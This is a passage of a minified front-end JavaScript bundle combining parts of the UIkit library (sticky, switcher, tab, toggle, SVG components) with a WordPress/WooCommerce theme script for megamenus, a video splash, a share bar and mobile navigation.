e=this.links.map(t=>zt(t)).filter(Boolean),{length:t}=e;if(!t||!kt(this.$el))return!1;var i=Si(e,!0),{scrollTop:n,scrollHeight:s}=i,o=Ei(i);let r=!1;if(s-o.height<=n)r=t-1;else{var a=this.offset+Ne(Ti()).height+.1*o.height;for(let t=0;t<e.length&&!(0<Pe(e[t]).top-o.top-a);t++)r=+t}return{active:r}},write({active:e}){var t=!1!==e&&!et(this.elements[e],this.cls);this.links.forEach(t=>t.blur());for(let t=0;t<this.elements.length;t++)it(this.elements[t],this.cls,+t===e);t&&Gt(this.$el,"active",[e,this.elements[e]])},events:["scroll","resize"]}]},mo={mixins:[Ui,Us],props:{position:String,top:null,bottom:null,start:null,end:null,offset:String,offsetEnd:String,overflowFlip:Boolean,animation:String,clsActive:String,clsInactive:String,clsFixed:String,clsBelow:String,selTarget:String,showOnUp:Boolean,targetOffset:Number},data:{position:"top",top:!1,bottom:!1,start:!1,end:!1,offset:0,offsetEnd:0,overflowFlip:!1,animation:"",clsActive:"uk-active",clsInactive:"",clsFixed:"uk-sticky-fixed",clsBelow:"uk-sticky-below",selTarget:"",showOnUp:!1,targetOffset:!1},computed:{target:({selTarget:t},e)=>t&&ze(t,e)||e},connected(){this.start=y1(this.start||this.top),this.end=y1(this.end||this.bottom),this.placeholder=ze("+ .uk-sticky-placeholder",this.$el)||ze('<div class="uk-sticky-placeholder"></div>'),this.isFixed=!1,this.setActive(!1)},beforeDisconnect(){this.isFixed&&(this.hide(),Q(this.target,this.clsInactive)),k1(this.$el),Le(this.placeholder),this.placeholder=null},observe:[cn(),dn({target:()=>document.scrollingElement}),rn({target:({$el:t})=>[t,$1(t),document.scrollingElement],handler(t){this.$emit(this._data.resized&&t.some(({target:t})=>t===$1(this.$el))?"update":"resize"),this._data.resized=!0}})],events:[{name:"load hashchange popstate",el:()=>window,filter:({targetOffset:t})=>!1!==t,handler(){const{scrollingElement:i}=document;location.hash&&0!==i.scrollTop&&setTimeout(()=>{var t=Pe(ze(location.hash)),e=Pe(this.$el);this.isFixed&&R(t,e)&&(i.scrollTop=Math.ceil(t.top-e.height-Re(this.targetOffset,"height",this.placeholder)-Re(this.offset,"height",this.placeholder)))})}}],update:[{read({height:n,width:s,margin:o,sticky:r},a){if(this.inactive=!this.matchMedia||!kt(this.$el)||!this.$el.offsetHeight,!this.inactive){var l=Fe(window),h=Math.max(0,document.scrollingElement.scrollHeight-l);if(h){var c=this.isFixed&&a.has("update");c&&(C1(this.target),this.hide()),this.active||({height:n,width:s}=Ne(this.$el),o=oe(this.$el,"margin")),c&&this.show();var d=Re("100vh","height");let t=this.position;this.overflowFlip&&d<n&&(t="top"===t?"bottom":"top");const f=this.isFixed?this.placeholder:this.$el;let[e,i]=[this.offset,this.offsetEnd].map(t=>Re(t,"height",r?this.$el:f));"bottom"===t&&(n<l||this.overflowFlip)&&(e+=l-n);var u=n+e+i,g=this.overflowFlip?0:Math.max(0,u-d),a=Pe(f).top-new DOMMatrix(oe(f,"transform")).m42,c=Ne(this.$el).height,l=(!1===this.start?a:x1(this.start,this.$el,a))-e,u=!1===this.end?h:Math.min(h,x1(this.end,this.$el,a+n,!0)-c-e+g);return r=!this.showOnUp&&l+e===a&&u===Math.min(h,x1(!0,this.$el,0,!0)-c-e+g)&&"hidden"!==oe($1(this.$el),"overflowY"),{start:l,end:u,offset:e,overflow:g,height:n,elHeight:c,width:s,margin:o,top:Ze(f)[0],sticky:r,viewport:d,maxScrollHeight:h}}this.inactive=!0}},write({height:t,width:e,margin:i,offset:n,sticky:s}){if(!this.inactive&&!s&&this.isFixed||k1(this.$el),!this.inactive){s&&(t=e=i=0,oe(this.$el,{position:"sticky",top:n}));const{placeholder:o}=this;oe(o,{height:t,width:e,margin:i}),(Bt(o)!==Bt(this.$el)||s^Tt(o)<Tt(this.$el))&&((s?be:Ce)(this.$el,o),o.hidden=!0)}},events:["resize"]},{read({scroll:t=0,dir:e="down",overflow:i,overflowScroll:n=0,start:s,end:o,elHeight:r,height:a,sticky:l,maxScrollHeight:h}){var c=Math.min(document.scrollingElement.scrollTop,h),h=this.isFixed?this.placeholder:this.$el;return{dir:t<=c?"down":"up",prevDir:e,scroll:c,prevScroll:t,below:c>Pe(h).top+(l?Math.min(a,r):a),offsetParentTop:Pe(h.offsetParent).top,overflowScroll:W(n+W(c,s,o)-W(t,s,o),0,i)}},write(t,e){var i=e.has("scroll"),{initTimestamp:n=0,dir:s,prevDir:o,scroll:r,prevScroll:a=0,top:l,start:h,below:c}=t;r<0||r===a&&i||this.showOnUp&&!i&&!this.isFixed||((300<(e=Date.now())-n||s!==o)&&(t.initScroll=r,t.initTimestamp=e),this.showOnUp&&!this.isFixed&&Math.abs(t.initScroll-r)<=30&&Math.abs(a-r)<=10||(this.inactive||r<h||this.showOnUp&&(r<=h||"down"===s&&i||"up"===s&&!this.isFixed&&!c)?this.isFixed?this.animation&&c?et(this.$el,"uk-animation-leave")||ve.out(this.$el,this.animation).then(()=>this.hide(),q):this.hide():ve.inProgress(this.$el)&&r<l&&(ve.cancel(this.$el),this.hide()):this.isFixed?this.update():this.animation&&c?(this.show(),ve.in(this.$el,this.animation).catch(q)):(C1(this.target),this.show())))},events:["resize","resizeViewport","scroll"]}],methods:{show(){this.isFixed=!0,this.update(),this.placeholder.hidden=!1},hide(){var{offset:t,sticky:e}=this._data;this.setActive(!1),Q(this.$el,this.clsFixed,this.clsBelow),e?oe(this.$el,"top",t):k1(this.$el),this.placeholder.hidden=!0,this.isFixed=!1},update(){let{width:e,scroll:i=0,overflow:n,overflowScroll:s=0,start:t,end:o,offset:r,offsetParentTop:a,sticky:l,below:h}=this._data;var c=0!==t||t<i;if(!l){let t="fixed";o<i&&(r+=o-a+s-n,t="absolute"),oe(this.$el,{position:t,width:e,marginTop:0},"important")}oe(this.$el,"top",r-s),this.setActive(c),it(this.$el,this.clsBelow,h),K(this.$el,this.clsFixed)},setActive(t){var e=this.active;(this.active=t)?(tt(this.target,this.clsInactive,this.clsActive),e!==t&&Gt(this.$el,"active")):(tt(this.target,this.clsActive,this.clsInactive),e!==t&&(C1(this.target),Gt(this.$el,"inactive")))}}};function x1(t,e,i,n){if(!t)return 0;if(M(t)||L(t)&&t.match(/^-?\d/))return i+Re(t,"height",e,!0);{const s=!0===t?$1(e):_t(t,e);return Pe(s).bottom-(n&&null!=s&&s.contains(e)?A(oe(s,"paddingBottom"))+A(oe(s,"borderBottomWidth")):0)}}function y1(t){return"true"===t||"false"!==t&&t}function k1(t){oe(t,{position:"",top:"",marginTop:"",width:""})}const b1="uk-transition-disable";function C1(t){et(t,b1)||(K(t,b1),requestAnimationFrame(()=>Q(t,b1)))}function $1(t){for(;t=Bt(t);)if(kt(t))return t}Un={mixins:[Yn],args:"src",props:{src:String,icon:String,attributes:"list",strokeAnimation:Boolean},data:{strokeAnimation:!1},observe:[ln({async handler(){var t=await this.svg;t&&L1.call(this,t)},options:{attributes:!0,attributeFilter:["id","class","style"]}})],async connected(){b(this.src,"#")&&([this.src,this.icon]=this.src.split("#",2));var t,e,i=await this.svg;i&&(L1.call(this,i),this.strokeAnimation&&(e=Xs(t=i))&&oe(t,"--uk-animation-stroke",e))},methods:{async getSvg(){return me(this.$el,"img")&&!this.$el.complete&&"lazy"===this.$el.loading&&await new Promise(t=>Yt(this.$el,"load",t)),a1(await B1(this.src),this.icon)||Promise.reject("SVG not found.")}}};function L1(e){var{$el:i}=this;K(e,st(i,"class"),"uk-svg");for(let t=0;t<i.style.length;t++){var n=i.style[t];oe(e,n,oe(i,n))}for(const o in this.attributes){var[t,s]=this.attributes[o].split(":",2);st(e,t,s)}this.$el.id||rt(e,"id")}const B1=t(async t=>{if(t){if(g(t,"data:"))return decodeURIComponent(t.split(",",2)[1]);{const e=await fetch(t);if("image/svg+xml"===e.headers.get("Content-Type"))return e.text()}}return Promise.reject()});const M1=".uk-disabled *, .uk-disabled, [disabled]";Yn={mixins:[qn],args:"connect",props:{connect:String,toggle:String,itemNav:String,active:Number,followFocus:Boolean,swiping:Boolean},data:{connect:"~.uk-switcher",toggle:"> * > :first-child",itemNav:!1,active:0,cls:"uk-active",attrItem:"uk-switcher-item",selVertical:".uk-nav",followFocus:!1,swiping:!0},computed:{connects:{get:({connect:t},e)=>Ot(t,e),observe:({connect:t})=>t},connectChildren(){return this.connects.map(t=>Et(t)).flat()},toggles:({toggle:t},e)=>_e(t,e),children(t,e){return Et(e).filter(e=>this.toggles.some(t=>e.contains(t)))}},watch:{connects(t){this.swiping&&oe(t,"touchAction","pan-y pinch-zoom"),this.$emit()},connectChildren(){let i=Math.max(0,this.index());for(const t of this.connects)Et(t).forEach((t,e)=>it(t,this.cls,e===i));this.$emit()},toggles(t){this.$emit();var e=this.index();this.show(~e?e:t[this.active]||t[0])}},connected(){st(this.$el,"role","tablist")},observe:[hn({targets:({connectChildren:t})=>t}),un({target:({connects:t})=>t,filter:({swiping:t})=>t})],events:[{name:"click keydown",delegate:({toggle:t})=>t,handler(t){St(t.current,M1)||"click"!==t.type&&t.keyCode!==En.SPACE||(In(t),this.show(t.current))}},{name:"keydown",delegate:({toggle:t})=>t,handler(t){var{current:e,keyCode:i}=t,n=St(this.$el,this.selVertical),n=i===En.HOME?0:i===En.END?"last":i===En.LEFT&&!n||i===En.UP&&n?"previous":i===En.RIGHT&&!n||i===En.DOWN&&n?"next":-1;if(~n){t.preventDefault();const s=this.toggles.filter(t=>!St(t,M1)),o=s[J(n,s,s.indexOf(e))];o.focus(),this.followFocus&&this.show(o)}}},{name:"click",el:({$el:t,connects:e,itemNav:i})=>e.concat(i?Ot(i,t):[]),delegate:({attrItem:t})=>`[${t}],[data-${t}]`,handler(t){t.target.closest("a,button")&&(In(t),this.show(at(t.current,this.attrItem)))}},{name:"swipeRight swipeLeft",filter:({swiping:t})=>t,el:({connects:t})=>t,handler({type:t}){this.show(h(t,"Left")?"next":"previous")}}],update(){var t;for(const e of this.connects)me(e,"ul")&&st(e,"role","presentation");st(Et(this.$el),"role","presentation");for(const i in this.toggles){const n=this.toggles[i],s=null==(t=this.connects[0])?void 0:t.children[i];st(n,"role","tab"),s&&(n.id=zs(this,n),s.id=zs(this,s),st(n,"aria-controls",s.id),st(s,{role:"tabpanel","aria-labelledby":n.id}))}st(this.$el,"aria-orientation",St(this.$el,this.selVertical)?"vertical":null)},methods:{index(){return p(this.children,t=>et(t,this.cls))},show(t){var e=this.toggles.filter(t=>!St(t,M1)),i=this.index(),t=J(!w(t)||b(e,t)?t:0,e,J(this.toggles[i],e));const n=J(e[t],this.toggles);this.children.forEach((t,e)=>{it(t,this.cls,n===e),st(this.toggles[e],{"aria-selected":n===e,tabindex:n===e?null:-1})});const s=0<=i&&i!==t;this.connects.forEach(async({children:t})=>{var e=r(t).filter((t,e)=>e!==n&&et(t,this.cls));await this.toggleElement(e,!1,s)&&await this.toggleElement(t[n],!0,s)})}}},Ui={mixins:[Ui],extends:Yn,props:{media:Boolean},data:{media:960,attrItem:"uk-tab-item",selVertical:".uk-tab-left,.uk-tab-right"},connected(){var t=et(this.$el,"uk-tab-left")?"uk-tab-left":!!et(this.$el,"uk-tab-right")&&"uk-tab-right";t&&this.$create("toggle",this.$el,{cls:t,mode:"media",media:this.media})}};var S1,qn={mixins:[Us,qn],args:"target",props:{href:String,target:null,mode:"list",queued:Boolean},data:{href:!1,target:!1,mode:"click",queued:!0},computed:{target:{get:({target:t},e)=>(t=Ot(t||e.hash,e)).length?t:[e],observe:({target:t})=>t}},connected(){b(this.mode,"media")||(Lt(this.$el)||st(this.$el,"tabindex","0"),!this.cls&&me(this.$el,"a")&&st(this.$el,"role","button"))},observe:hn({targets:({target:t})=>t}),events:[{name:ut,filter:({mode:t})=>b(t,"hover"),handler(t){this._preventClick=null,!ie(t)||$(this._showState)||this.$el.disabled||(Gt(this.$el,"focus"),Yt(document,ut,()=>Gt(this.$el,"blur"),!0,t=>!this.$el.contains(t.target)),b(this.mode,"click")&&(this._preventClick=!0))}},{name:`mouseenter mouseleave ${pt} ${vt} focus blur`,filter:({mode:t})=>b(t,"hover"),handler(t){var e,i;ie(t)||this.$el.disabled||"loading"===document.readyState||(e=b(["mouseenter",pt,"focus"],t.type),i=this.isToggled(this.target),e||!(!$(this._showState)||"blur"!==t.type&&St(this.$el,":focus")||"blur"===t.type&&St(this.$el,":hover"))?e&&$(this._showState)&&i!==this._showState||(this._showState=e?i:null,this.toggle(`toggle${e?"show":"hide"}`)):i===this._showState&&(this._showState=null))}},{name:"keydown",filter:({$el:t,mode:e})=>b(e,"click")&&!me(t,"input"),handler(t){32!==t.keyCode&&13!==t.keyCode||(t.preventDefault(),this.$el.click())}},{name:"click",filter:({mode:e})=>["click","hover"].some(t=>b(e,t)),handler(t){var e;(this._preventClick||t.target.closest('a[href="#"], a[href=""]')||(e=t.target.closest("a[href]"))&&(!this.isToggled(this.target)||e.hash&&St(this.target,e.hash)))&&t.preventDefault(),!this._preventClick&&b(this.mode,"click")&&this.toggle()}},{name:"mediachange",filter:({mode:t})=>b(t,"media"),el:({target:t})=>t,handler(t,e){e.matches^this.isToggled(this.target)&&this.toggle()}}],methods:{async toggle(t){if(Gt(this.target,t||"toggle",[this])){if(ot(this.$el,"aria-expanded")&&st(this.$el,"aria-expanded",!this.isToggled(this.target)),!this.queued)return this.toggleElement(this.target);var e=this.target.filter(t=>et(t,this.clsLeave));if(e.length)for(const n of this.target){var i=b(e,n);this.toggleElement(n,i,i)}else{const s=this.target.filter(this.isToggled);await this.toggleElement(s,!1)&&await this.toggleElement(this.target.filter(t=>!b(s,t)),!0)}}}}};return H(Object.freeze({__proto__:null,Accordion:Wo,Alert:Ro,Close:Sn,Cover:Yo,Drop:Ko,DropParentIcon:_s,Dropdown:Ko,Dropnav:t1,FormCustom:dt,Grid:ct,HeightMatch:ye,HeightPlaceholder:Ri,HeightViewport:es,Icon:d1,Img:_n,Inverse:vo,Leader:Lo,Margin:fn,Marker:Yi,Modal:Io,Nav:Bo,NavParentIcon:Js,Navbar:Eo,NavbarParentIcon:_s,NavbarToggleIcon:Ns,Offcanvas:zo,OverflowAuto:_o,OverlayIcon:_s,PaginationNext:Ws,PaginationPrevious:Rs,Responsive:Vn,Scroll:jn,Scrollspy:rs,ScrollspyNav:ts,SearchIcon:Ds,SlidenavNext:xo,SlidenavPrevious:xo,Spinner:wo,Sticky:mo,Svg:Un,Switcher:Yn,Tab:Ui,Toggle:qn,Totop:Tn,Video:Xo}),(t,e)=>bs.component(e,t)),S1=bs,lt&&window.MutationObserver&&(document.body?requestAnimationFrame(()=>Ho(S1)):new MutationObserver((t,e)=>{document.body&&(Ho(S1),e.disconnect())}).observe(document.documentElement,{childList:!0})),H(Po,(t,e)=>bs.component(e,t)),bs},"object"==typeof i&&void 0!==e?e.exports=s():"function"==typeof define&&define.amd?define("uikit",s):(n="undefined"!=typeof globalThis?globalThis:n||self).UIkit=s()},{}],3:[function(t,e,i){"use strict";t("./utils/utils");var n=s(t("uikit")),t=s(t("uikit/dist/js/uikit-icons"));function s(t){return t&&t.__esModule?t:{default:t}}n.default.use(t.default),function(l){l(document).ready(function(){l(".ctas-home").removeAttr("hidden"),t(),s(),c(),l(".home").length&&l("#video_fallback").val()&&767<l(window).width()?(setTimeout(e,1e3),setTimeout(i,2e3)):n(),o(),r(),l("[data-vertical-dots-enabled]").length&&a(),h(),l(".woocommerce-product-gallery__wrapper").attr("uk-lightbox","")}),l(window).resize(function(){});var t=function(){var t=l(".site-header"),e=l("body");l(window).scroll(function(){60<=l(window).scrollTop()?t.addClass("scrolled"):t.removeClass("scrolled"),60<=l(window).scrollTop()?e.addClass("userScrolled"):e.removeClass("userScrolled")})},e=function(){var t,e;l(".home, .page-template-new-front-page").length&&l("#video_url").val()&&(t=l("#video_url").val(),e=l("#video_fallback").val(),l(".section-splash").append('            <video class="videosource uk-position-z-index uk-animation-fade" src="'+t+'" poster="'+e+'" uk-cover width="auto" height="100%" autoplay="" loop="" muted="" playsinline="">            </video>            '))},i=function(){var t;l(".home, .page-template-new-front-page").length&&l("#video_fallback").val()&&(t=l("#video_fallback").val(),l(".section-splash").css("background-image","url("+t+")"))},n=function(){var t;l(".home, .page-template-new-front-page").length&&l(window).width()<768&&(t=l(".section-splash").attr("data-fallback-mobile"),l(".section-splash").css("background-image","url("+t+")"),l(".videosource").css("display","none"))},s=function(){l(".megamenu-switcher, .megamenu").hover(function(){l(".megamenu1").addClass("active")},function(){l(".megamenu1").removeClass("active")}),l(".megamenu-switcher2, .megamenu2").hover(function(){l(".megamenu2").addClass("active"),l(".megamenu1").removeClass("active")},function(){l(".megamenu2").removeClass("active")}),l(".megamenu-switcher3, .megamenu3").hover(function(){l(".megamenu3").addClass("active")},function(){l(".megamenu3").removeClass("active")}),l(".megamenu-switcherF, .megamenuFilaments").hover(function(){l(".megamenuFilaments").addClass("active")},function(){l(".megamenuFilaments").removeClass("active")})},o=function(){var e=l("#industry-picture"),t=l(".industries-menu li:nth-child(1) a").attr("data-image");l(e).css("background-image","url("+t+")"),l(".industries-menu li a").mouseover(function(){l("#industry-picture").remove();var t=l(this).attr("data-image");l(".industries-home-grid").prepend(e),l(e).css("background-image","url("+t+")")})},r=function(){var e=l("#megamenu-industries-pic"),t=l(".industries-sub-menu li:nth-child(1) a").attr("data-image");l(e).css("background-image","url("+t+")"),l(".industries-sub-menu li a").mouseover(function(){l("#megamenu-industries-pic").remove();var t=l(this).attr("data-image");l(".industries-megamenu-grid").append(e),l(e).css("background-image","url("+t+")")})},a=function(){l("body").append('        <div class="uk-position-center-right uk-padding uk-position-fixed z-index-4 vertical-dots uk-visible@s">        <ul class="uk-dotnav uk-dotnav-vertical" id="dotnav-scroll" uk-scrollspy-nav="closest: li; scroll: true;offset:60"></ul>        </div>        '),l("[data-section-scroll]").each(function(){var t=l(this).attr("id"),e=l(this).attr("data-section-scroll");l("#dotnav-scroll").append('<li><a class="uk-position-relative uk-position-z-index" href="#'+t+'"><span>'+e+"</span></a></li>")})},h=function(){var t=l(".entry-content #customer_login");t.length&&(t.find(".woocommerce-form").css({"min-height":"320px","border-radius":"0"}),t.find("button").removeClass("button").addClass("uk-button uk-button-ghost-blue"))};l(document).ready(function(){var t,n,s,o,r=l(".sharer-wrapper"),a=l(".entry-footer");r.offset()&&(t=function(){var t=+a.offset().top-n-o,e=t-o,i=l(window).scrollTop();1100<l(window).width()?t<i?r.css({position:"absolute",top:e}):s<i+o?(r.css({position:"fixed",top:o}),r.removeClass("sticky-top").addClass("sticky-fix")):(r.css({position:"absolute",top:"0"}),r.removeClass("sticky-fix").addClass("sticky-top")):(r.css({position:"relative",top:0}),r.removeClass("sticky-top").removeClass("sticky-fix"))},n=r.outerHeight(!0),s=r.offset().top,o=200,l(window).scroll(function(){setTimeout(t,200)}))});var c=function(){l("#mobile-menu > li.menu-item-has-children > a").bind("click",function(t){t.preventDefault();t=l(this).next(".sub-menu");l(t).length&&(l(t).hasClass("active")?(l(t).removeClass("active"),l(t).parent().removeClass("active")):(l(t).addClass("active"),l(t).parent().addClass("active")))}),l("#mobile-menu > li.menu-item-has-children li.menu-item-has-children > a").bind("click",function(t){t.preventDefault();t=l(this).next(".sub-menu");l(t).length&&(l(t).hasClass("active")?(l(t).removeClass("active"),l(t).parent().removeClass("active")):(l("#mobile-menu sub-menu.active submenu.active").removeClass("active"),l(t).addClass("active"),l(t).parent().addClass("active")))})}}(jQuery)},{"./utils/utils":6,uikit:2,"uikit/dist/js/uikit-icons":1}],4:[function(t,e,i){"use strict";!function(){var t,e,i,n,s,o=document.getElementById("site-navigation");if(o&&void 0!==(t=o.getElementsByTagName("button")[0]))if(void 0!==(e=o.getElementsByTagName("ul")[0])){for(e.setAttribute("aria-expanded","false"),-1===e.className.indexOf("nav-menu")&&(e.className+=" nav-menu"),t.onclick=function(){-1!==o.className.indexOf("toggled")?(o.className=o.className.replace(" toggled",""),t.setAttribute("aria-expanded","false"),e.setAttribute("aria-expanded","false")):(o.className+=" toggled",t.setAttribute("aria-expanded","true"),e.setAttribute("aria-expanded","true"))},n=0,s=(i=e.getElementsByTagName("a")).length;n<s;n++)i[n].addEventListener("focus",r,!0),i[n].addEventListener("blur",r,!0);!function(){var t,e,i=o.querySelectorAll(".menu-item-has-children > a, .page_item_has_children > a");if("ontouchstart"in window)for(t=function(t){var e,i=this.parentNode;if(i.classList.contains("focus"))i.classList.remove("focus");else{for(t.preventDefault(),e=0;e<i.parentNode.children.length;++e)i!==i.parentNode.children[e]&&i.parentNode.children[e].classList.remove("focus");i.classList.add("focus")}},e=0;e<i.length;++e)i[e].addEventListener("touchstart",t,!1)}()}else t.style.display="none";function r(){for(var t=this;-1===t.className.indexOf("nav-menu");)"li"===t.tagName.toLowerCase()&&(-1!==t.className.indexOf("focus")?t.className=t.className.replace(" focus",""):t.className+=" focus"),t=t.parentElement}}()},{}],5:[function(t,e,i){"use strict";/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1)},{}],6:[function(t,e,i){"use strict";t("./navigation"),t("./skip-link-focus-fix")},{"./navigation":4,"./skip-link-focus-fix":5}]},{},[3]);